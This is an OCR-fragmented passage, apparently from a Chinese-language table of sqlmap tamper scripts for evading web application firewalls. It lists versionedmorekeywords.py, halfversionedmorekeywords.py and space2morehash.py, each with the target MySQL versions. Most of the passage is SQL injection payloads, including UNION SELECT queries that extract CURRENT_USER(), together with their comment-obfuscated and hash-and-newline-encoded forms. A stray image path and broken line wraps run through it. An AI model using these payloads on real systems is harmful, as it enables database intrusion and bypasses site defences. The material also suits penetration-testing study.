 * Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST
(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*
/,/*!CONCAT*/(/*!CHAR*/(58,122,114,115,58)
,/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS
**!CHAR*/),/*!CHAR*/(32)),/*!CHAR*/(58,115
,114,121,58))#
18
versionedmorekeywords.py
注释绕过
* Input: value’ UNION ALL SELECT
CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST
(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,97,110,121,58)),
NULL, NULL# AND ‘QDWa’='QDWa
* Output: value’
/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0C
HAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!
0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32
)),/*!0CHAR(58,97,110,121,58)), NULL,
NULL#/*!0AND ‘QDWa’='QDWa
19
halfversionedmorekeywords.py
关键字前加注释
MySQL < 5.1
* MySQL 4.0.18, 5.0.22
1.("value' UNION ALL SELECT
CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST
(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,97,110,121,58)),
NULL, NULL# AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CON
CAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL
(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*
!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*
!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa"
20
halfversionedmorekeywords.py
当数据库为mysql时绕过防火墙，每个关键
字之前添加
mysql版本评论
* MySQL 4.0.18, 5.0.22
* Input: 1 AND 9227=9227
* Output:
1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=92
27
21
space2morehash.py
空格替换为 #号 以及更多随机字符串 换行
MySQL >= 5.1.
MySQL 5.1.41